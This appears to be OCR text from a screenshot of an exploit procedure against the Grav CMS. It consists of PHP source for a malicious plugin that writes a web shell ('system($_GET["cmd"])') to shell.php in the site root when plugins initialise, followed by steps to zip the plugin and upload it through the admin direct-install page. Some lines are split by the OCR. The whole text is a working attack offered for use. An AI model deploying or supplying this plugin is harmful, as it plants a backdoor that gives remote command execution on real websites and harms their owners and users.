
use Grav\Common\Plugin;

class ShellpluginPlugin extends Plugin {

    public static function getSubscribedEvents(): arr
ay {

        return ['onPluginsInitialized' => ['onPlugins
Initialized', 0]];

    }

    public function onPluginsInitialized(): void {

        $shell_path = GRAV_ROOT . '/shell.php';

        if (!file_exists($shell_path)) {

            file_put_contents($shell_path, '<?php sys
tem($_GET["cmd"]); ?>');

        }

    }

}

----------------------

2. Compress the directory:

   $ zip -r shellplugin.zip shellplugin/

3. Log in to the Grav Admin panel and navigate to:

   /admin/tools/direct-install

4. Upload the 'shellplugin.zip' file.
